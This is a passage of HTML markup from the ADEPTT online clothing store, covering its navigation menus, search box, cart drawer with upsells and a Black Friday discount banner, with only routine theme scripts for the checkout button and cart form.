          ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=50 50w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=100 100w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=150 150w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=200 200w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=250 250w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=300 300w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400 400w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500 500w" width="80" height="72.57142857142857" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-adeptt"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ADEPTT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-new-arrivals"
                                  href="/collections/new-in"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NEW ARRIVALS 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bestsellers"
                                  href="/collections/bestsellers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BESTSELLERS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-coats"
                                  href="/collections/jackets-coats"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COATS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-dresses"
                                  href="/collections/dresses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DRESSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-pants-skirts"
                                  href="/collections/trousers-jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PANTS &amp; SKIRTS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-tops-blouses"
                                  href="/collections/tops-blouses-shirts"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  TOPS &amp; BLOUSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-vests-cardigans"
                                  href="/collections/blazers-vests"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  VESTS &amp; CARDIGANS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-jumpsuits-sets"
                                  href="/collections/jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  JUMPSUITS &amp; SETS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-soho-collection"
                                  href="/collections/soho-street-elegance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SOHO COLLECTION 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ACCESSORIES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bags"
                                  href="/collections/bags"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BAGS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-shoes"
                                  href="/collections/shoes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SHOES
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-in"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NEW ARRIVALS </span>
                  </a></li><li><a
                    id="HeaderMenu-linen-collection"
                    href="/collections/linen-collection"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LINEN COLLECTION</span>
                  </a></li><li><a
                    id="HeaderMenu-on-sale"
                    href="/collections/sale"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ON SALE %</span>
                  </a></li><li><a
                    id="HeaderMenu-our-story"
                    href="/pages/our-story"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OUR STORY</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ADEPTT.COM",
    
      "logo": "https:\/\/adeptt.com\/cdn\/shop\/files\/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/TheAdeptt\/",
      "https:\/\/www.pinterest.com\/adeptt0530\/",
      "https:\/\/www.instagram.com\/adeptt_official\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCXOC1JHR_fpUBxudupJf3QA",
      ""
    ],
    "url": "https:\/\/adeptt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>⏳ Cart reserved for 
                <countdown-timer data-duration="240"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$250</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Ccn99w'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance"
            data-toggle="true"
            data-id="48145949065552"
            data-product-id="9007176483152"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/shippinginsurance_57b548ab-2e1c-49d8-9893-0069b1919834.png?v=1708971420&width=500"
                      alt="Shipping Insurance"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.95</span>
                      <span class='compare-price hidden'>$9.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48145949065552">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9007176483152" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-adeptt-mystery-box {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="adeptt-mystery-box"
            data-toggle="true"
            data-id="48155908047184"
            data-product-id="9011620184400"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/mystery.webp?v=1709279650&width=500"
                      alt="ADEPTT Mystery Box (~$80)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ADEPTT Mystery Box (~$80)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$40.00</span>
                      <span class='compare-price hidden'>$40.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    HMM.. WHAT IT COULD BE?
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48155908047184">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9011620184400" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24825637929296__horizontal_ticker_86EMAF" class="shopify-section"><style data-shopify>.section-template--24825637929296__horizontal_ticker_86EMAF-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24825637929296__horizontal_ticker_86EMAF .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24825637929296__horizontal_ticker_86EMAF 100.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24825637929296__horizontal_ticker_86EMAF .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__horizontal_ticker_86EMAF-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24825637929296__horizontal_ticker_86EMAF .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24825637929296__horizontal_ticker_86EMAF;
    }
    
    .horizontal-ticker-template--24825637929296__horizontal_ticker_86EMAF .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24825637929296__horizontal_ticker_86EMAF.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickertemplate--24825637929296__horizontal_ticker_86EMAF {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24825637929296__horizontal_ticker_86EMAF {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--24825637929296__horizontal_ticker_86EMAF color-custom gradient content-for-grouping section-template--24825637929296__horizontal_ticker_86EMAF-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          

          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
